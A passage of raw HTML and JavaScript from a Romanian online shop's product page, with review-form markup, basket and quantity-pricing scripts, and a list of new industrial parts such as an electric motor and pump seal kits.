                                        <span id="ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail" style="display:none;"></span><span id="ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail" class="validator" style="display:none;"></span><input name="ctl11$ctl00$product$ctl00$product_comments_v4$tbEmail" type="text" id="ctl11_ctl00_product_ctl00_product_comments_v4_tbEmail" />
                                    </div>
                                </div>
                                <div class="form_field form_field_subject">
                                    <div class="__i">
                                        <span class="__d"></span>
                                        <label>
                                            Subiect
                                        </label>
                                        <span id="ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject" style="display:none;"></span><input name="ctl11$ctl00$product$ctl00$product_comments_v4$tbSubject" type="text" id="ctl11_ctl00_product_ctl00_product_comments_v4_tbSubject" />
                                    </div>
                                </div>
                                <div class="form_field form_field_comment">
                                    <div class="__i">
                                        <span class="__d"></span>
                                        <label>
                                            Comentariu
                                        </label>
                                        <span id="ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments" style="display:none;"></span><textarea name="ctl11$ctl00$product$ctl00$product_comments_v4$tbComment" rows="2" cols="20" id="ctl11_ctl00_product_ctl00_product_comments_v4_tbComment" style="height:125px;">
</textarea>
                                    </div>
                                </div>
                                <div class="form_field form_field_rating">
                                    <div class="__i">
                                        <label>
                                            Rating curent
                                        </label>
                                        <input type="hidden" name="ctl11$ctl00$product$ctl00$product_comments_v4$reviewStars" id="ctl11_ctl00_product_ctl00_product_comments_v4_reviewStars" value="5" />

                                        <div class="stars">
                                            <div class="rating">
                                                <div class="star_rating_display star_rating_display_product_review_post" data-rating="5"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="submit">
                                    <div class="__i">
                                        <div id="ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1" style="display:none;">

</div>
                                        <div class="button">
                                            <span class="__d"></span>
                                            <input type="submit" name="ctl11$ctl00$product$ctl00$product_comments_v4$btnAddComment" value="Adaugă comentariu" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl11$ctl00$product$ctl00$product_comments_v4$btnAddComment&quot;, &quot;&quot;, true, &quot;COMMENTS&quot;, &quot;&quot;, false, false))" id="ctl11_ctl00_product_ctl00_product_comments_v4_btnAddComment" />
                                        </div>
                                    </div>
                                </div>
                                
                                    <div style="margin-top: 8px!important; display:inline-block!important;">
                                        <input id="ctl11_ctl00_product_ctl00_product_comments_v4_ckTerms" type="checkbox" name="ctl11$ctl00$product$ctl00$product_comments_v4$ckTerms" /><label for="ctl11_ctl00_product_ctl00_product_comments_v4_ckTerms">Sunt de acord cu <a href="/termeni-si-conditii">termenii si conditiile site-ului.</a></label><span id="ctl11_ctl00_product_ctl00_product_comments_v4_vTerms" style="display:none;">Trebuie să fiți de acord cu Condițiile generale de vânzare pentru a continua.</span>
                                    </div>
                                
                            </div>
                        </div>                        
                    </div>
                </div>
            </div>
        </div>
    </div>
     
    
    <script>    
        function UpdateReview(CommentID, element) {
            jQuery.ajax({
                type: "POST",
                data: '{CommentID: "' + CommentID + '" }',
                url: "/tools/ws/rating.asmx/UpdateReviewUtil",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (response) {
                    var inc = parseInt($("#rw_" + CommentID).text()) + 1;
                    $("#rw_" + CommentID).text(inc);
                    $(element).addClass("disabledbutton");
                },
                failure: function (msg) { }
            });
        }
        // review reaction
        $('.review_reaction .toggle_like').click(function () {
            $(this).toggleClass('active');
        });

        $(window).bind('hashchange', function () {
            var newhash = window.location.hash.substring(1);
            if (newhash == 'comments') {
                history.pushState(null, null, '#recenzii');
                $("html, body").animate({ scrollTop: $("#recenzii").offset().top }, 100);
            }
        });


        function validateTerms(source, arguments) {
            var $c = $('#ctl11_ctl00_product_ctl00_product_comments_v4_ckTerms');
            if ($c.prop("checked")) {
                arguments.IsValid = true;
            } else {
                arguments.IsValid = false;
            }
        }

</script>







    

<script language="javascript" type="text/javascript">
    var qty_object = document.getElementById("ctl11_ctl00_product_ctl00_tbQuantity")
    var current_productid = 13876856;
</script>

<script src="/js/cookie.min.js" type="text/javascript"></script>
<script src="/js/ecomm/preorders_data.ashx" type="text/javascript"></script>
<script src="/js/ecomm/preorders.min.js" type="text/javascript"></script>
<input name="ctl11$ctl00$product$inptpromocode" type="hidden" id="ctl11_ctl00_product_inptpromocode" />





<script>
    function GoToFamilyProd(id, id2) {
        if (id != id2) {
            window.location.replace(id2);
        }
    }
</script>




<script>
    var buttClick = 0;

    var productId = 13876856;
    var userId = 0;
    var prodPrice = 580.8000;
    var prodRrp = 0.0000;
    var prodRrpExVAT = 0.00;
    var prodExVAT = 480.00;
    var isClickDone = false;

	
    var prodSaving = prodRrp > prodPrice ? prodRrp - prodPrice : 0;
		
    $(document).ready(function () {

        var active = '';
        if (active == "false") {
            $("#addcomanda").attr("style", "display:none");
        }

        // select correct variant
        var variantid = 0;
        if ($(".variant-list").length > 0) {
            $.each($(".variant-list li a"), function () {
                if ($(this).data("vid") === variantid) {
                    $(".variant-list li a").removeClass("active");
                    $(this).addClass("active");
                }
            });
        }

        if ($("input[id$='tbQuantity']").length)
            $("input[id$='tbQuantity']").keypress(function (e) {
                if (e.which === 188) {
                    e.preventDefault();
                }
            });

        //$.ajax({
        //	type: "POST",
        //	data: '{ProductID: "' + $('#productId').val() + '"}',
        //	url: "/tools/ws/ecomm.asmx/getProductPageComplementaryPopUp",
        //	contentType: "application/json; charset=utf-8",
        //	dataType: "json",
        //	success: function (response) { 
        //		$(document.body).append(response.d);
        //		console.log(response.d); 
        //	},
        //	failure: function (msg) { }
        //});
    });

    $(function () {       
        if ($('#product_buy_box_restricted .formula_qty').length > 0) {
            try {
                eval($('#product_buy_box_restricted .formula_qty input[name="quantity-txt"]').attr('onfocusout'));

                $('#product_info .option_list ._popt_table select').each(function() {
                    eval($(this).attr('onchange'));
                });
            }
            catch { }
        }
    });

    function updateQuantityField(inputElement, unitCoefficientSale, saleUnit, productID, price) {
        var quantity = inputElement.value;
        
        if (isNaN(quantity)) {
            updateNoSaleUnits(productID, unitCoefficientSale, saleUnit, price);
            return;
        }
        
        var nrSaleUnits = Math.floor(quantity / unitCoefficientSale) * unitCoefficientSale;
        if (Math.round(quantity * 100) / 100 != Math.round(nrSaleUnits * 100) / 100)
            nrSaleUnits += unitCoefficientSale;        
        var splUnit = unitCoefficientSale.toString().split('.');
        if (splUnit.length==2) {
            inputElement.value = Math.ceil(nrSaleUnits * Math.pow(10, splUnit[1].length)) / Math.pow(10, splUnit[1].length);           
        }
       
        updateNoSaleUnits(productID, unitCoefficientSale, saleUnit, price);        
    }


    function updateNoSaleUnits(productID, unitCoefficientSale, saleUnit, price) {
        var quantity = $("#quantity-txt-box" + productID).val();
        var minQuantity = 0;
        if (minQuantity > 0 && minQuantity > quantity) {
            var saleUnits = Math.floor(minQuantity / unitCoefficientSale) * unitCoefficientSale;
            if (quantity / unitCoefficientSale != saleUnits / unitCoefficientSale) {
                if (quantity > unitCoefficientSale) {
                    saleUnits += unitCoefficientSale;
                }
            }           
            $("#quantity-txt-box" + productID).val(Math.ceil(saleUnits * 100) / 100);
            quantity = Math.ceil(saleUnits * 100) / 100;
        }      
        if (quantity % unitCoefficientSale  > 0.0001) {
            quantity = ((quantity - (quantity  % unitCoefficientSale)) / unitCoefficientSale + 1) * unitCoefficientSale;
            $("#quantity-txt-box" + productID).val(quantity);
        }

        var nrSaleUnits = Math.floor(quantity / unitCoefficientSale);
        var msg = nrSaleUnits + " * " + saleUnit;
        if ($("#ps_buy_box").length > -1) {
            $("#ps_buy_box .count").html(nrSaleUnits);
            $("#ps_buy_box .package_unit").html(saleUnit);
            $("#ps_buy_box .package").removeClass("hidden");
        }


        var optionsPrice = 0;
        try {
            if (arrProperties.length > 0) {                
                optionsPrice = calculateOptionsPrice();            
                addOptionsToNewPrice(price + optionsPrice);
            }            
        }
        catch { }

        var totalPrice = parseFloat(Math.round((quantity * (price + optionsPrice)) * 100) / 100).toFixed(2);
        var totalContainer = $("#total" + productID);
        $("input[id*='tbQuantity']").attr("value", quantity);
        $("#hQuantity").val(quantity);
        if ($(totalContainer).find('span').length > 0) {
            var spans = $(totalContainer).find('span');
            var splitPrice = totalPrice.toString().split('.');
            $(spans[0]).text(splitPrice[0]);
            $(spans[1]).text("," + splitPrice[1]);
        }
        else
            $("#total" + productID).text(totalPrice);

        if (prodSaving)
            updateSavingsTotal(quantity);
    }

    function calculateOptionsPrice()
    {
        var op = 0;

        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].currentoptionid != 0) {
                var addPriceObj = eval("arrProperties[" + i + "].price_" + arrProperties[i].currentoptionid);
                var addPrice = addPriceObj ? addPriceObj : 0;
                if (addPrice > 0)
                    op += addPrice;
            }
        }

        return op;
    }

    function addOptionsToNewPrice(npo) {
        var currentPrice = $("#product_buy_box_restricted .new_price");
        if (currentPrice.length == 0) {
            return;
        }

        var mInt = currentPrice.find(".m_int");
        var mDec = currentPrice.find(".m_dec");        

        var pInt = Math.floor(npo);
        var pDec = (npo - pInt).toFixed(2);

        mInt.text(pInt);
        mDec.text(',' + pDec.replace('0.', ''));
    }

    function updateMinimumQuantity(inputElement,price) {
        var minQuantity = 0;
        if (minQuantity > 0 && minQuantity > inputElement.value) {
            $(inputElement).val(minQuantity.toString());
        }
        var SU = '';
        var UOM = 'bucata';
        var pid = 13876856;
        if (SU == UOM && SU.trim().length > 0 && UOM.trim().length > 0) {
            var totalContainer = $("#total" + pid);
            var quantity = $(inputElement).val();
            $("#hQuantity").val(quantity);
            var totalPrice = parseFloat(Math.round((quantity * price) * 100) / 100).toFixed(2);
            if ($(totalContainer).find('span').length > 0) {
                var spans = $(totalContainer).find('span');
                var splitPrice = totalPrice.toString().split('.');
                $(spans[0]).text(splitPrice[0]);
                $(spans[1]).text("," + splitPrice[1]);
            }
        }
    }
    function updateSavingsTotal(quantity) {
        var a = $(".saves .m_value, .savings .m_value");
        if (a[0] != undefined) {
            $(a).text((prodSaving * quantity).toFixed(2));
        }
    }

    function AddToBasketVerifyIfEmpty(e, producID) {
        var id = "#quantity-txt-box" + producID;
        var quantityValue = $(id).val();
        var elements = e.href.split('/');
        if (quantityValue > 0) {
            e.href += quantityValue;
            return true;
        }
        else {
            alert("[CHOOSE_QUANTITY] ");

            return false;
        }
    }

    function AddToBasketWithMessage(productid, addnewentry, saleCoefficientUnit, baseUnit, saleUnit) {

        var quantity = $("#quantity-txt-box" + productid).val();
        var msg = "1 " + saleUnit + " = " + saleCoefficientUnit + " " + baseUnit;
        if (saleCoefficientUnit == 1) {
            msg = "";
        }

        $.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '", AddNewEntry: "' + addnewentry + '", BasketMessage: "' + msg + '"}',
            url: "/tools/ws/ecomm.asmx/AddToBasketWithMessage",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) { window.location.href = window.location.origin + "/cosul-meu"; },
            failure: function (msg) { }
        });
    }

    function setCurrentOption(propertyid, optionid) {
        for (var i = 0; i < arrProperties.length; i++) {
            if (arrProperties[i].id == propertyid) {
                arrProperties[i].currentoptionid = optionid;
                var addPriceObj = eval("arrProperties[" + i + "].price_" + arrProperties[i].currentoptionid);
                setCorrectPrice(addPriceObj);
                break;
            }
        }
    }

    jQuery(function ($) {
        function loadLazyProductGallery() {
            $('#product_gallery .pgi_lazy').each(function () {
                $(this).attr('src', $(this).attr('data-lsrc'));
            });

            $('#product_gallery').off('click touchstart', loadLazyProductGallery);
        }

        $('#product_gallery').on('click touchstart', loadLazyProductGallery);
    });
</script>
<style>
    .line {
        display: inline-block;
        position: relative;
        background-size: 100% 100%;
        background-color: lightgrey;
    }
</style>


<script>
    window._tsProductFormula = {
        quantity: 0,
        validQuantity: 0,
        units: 0,
        unitCoef: 1.000000,
        minQuantity: 0,
    };
</script><style type="text/css">/* banner transport*/
</style>
<div class="page_section_ex">
<div class="banner"><a href="#"><img class="_m" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/Image/banner1-m_v2.png" /> <img class="_d" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/Image/banner1_v2.png" /> </a></div>
</div>

        
            <div class="page_section ">
                <div class="section_title">
                    
                            <h2>
                        Noutăți

                    
                            </h2>
                        
                </div>                
            
            <style>
                
            </style>
            
                <div class="product_line_wrap">
                    <div class="__i">
                        <div class="product_line">                
            
        
            <div class="product_card product_card_line " data-id="15369336">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/motor-electric-22-0-kw-1450rpm-cuplaj-elastic-nicc"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15369336_list.jpg" alt="MOTOR ELECTRIC 22,0 kW 1450rpm cuplaj elastic NICC" class="lazyload" title="MOTOR ELECTRIC 22,0 kW 1450rpm cuplaj elastic NICC" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.T416122/NRLG5MG</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/motor-electric-22-0-kw-1450rpm-cuplaj-elastic-nicc">
                                                
                                                <h2 class="title">MOTOR ELECTRIC 22,0 kW 1450rpm cuplaj elastic NICC</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">12.281</span><span class="m_dec">,50</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15369336, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15369336"></div>
                                <div class="fav" data-productid="15369336"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15369064">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-oring-teflon"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15369064_list.jpg" alt="SET ETANSARE SUB PISTON POMPA NMT HAWK Oring teflon" class="lazyload" title="SET ETANSARE SUB PISTON POMPA NMT HAWK Oring teflon" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.9.850-264.0</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-oring-teflon">
                                                
                                                <h2 class="title">SET ETANSARE SUB PISTON POMPA NMT HAWK Oring teflon</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">5</span><span class="m_dec">,45</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15369064, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15369064"></div>
                                <div class="fav" data-productid="15369064"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15369063">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-saiba-2"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15369063_list.jpg" alt="SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 2" class="lazyload" title="SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 2" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.9.851-123.0</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-saiba-2">
                                                
                                                <h2 class="title">SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 2</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">7</span><span class="m_dec">,26</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15369063, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15369063"></div>
                                <div class="fav" data-productid="15369063"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15369062">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-saiba-1"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15369062_list.jpg" alt="SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 1" class="lazyload" title="SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 1" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.9.851-126.0</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/set-etansare-sub-piston-pompa-nmt-hawk-saiba-1">
                                                
                                                <h2 class="title">SET ETANSARE SUB PISTON POMPA NMT HAWK Saiba 1</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">9</span><span class="m_dec">,68</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(15369062, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="15369062"></div>
                                <div class="fav" data-productid="15369062"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="15367601">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/kit-reparatie-pistol-mv-925"><img loading="lazy" border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/15367601_list.jpg" alt="KIT REPARATIE PISTOL MV 925" class="lazyload" title="KIT REPARATIE PISTOL MV 925" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.4019900025</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/kit-reparatie-pistol-mv-925">
                                                
                                                <h2 class="title">KIT REPARATIE PISTOL MV 925</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">45</span><span class="m_dec">,76</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
